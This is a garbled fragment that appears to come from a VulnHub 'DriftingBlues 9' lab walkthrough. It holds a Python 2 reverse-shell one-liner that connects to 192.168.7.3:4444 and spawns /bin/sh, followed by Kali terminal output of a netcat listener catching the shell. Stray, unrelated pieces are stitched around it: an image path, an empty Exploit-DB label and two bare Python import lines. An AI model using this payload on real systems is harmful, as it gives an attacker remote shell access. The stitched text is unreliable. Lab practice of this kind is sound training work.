 > python2 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
192.168.7.3",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call
(["/bin/sh","-i"]);'
EDB Verified: Exploit: / {} Vulnerable App:
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/9]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.7.195: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.195] 50856
/bin/sh: 0: can't access tty; job control turned off
$
import random
import hashlib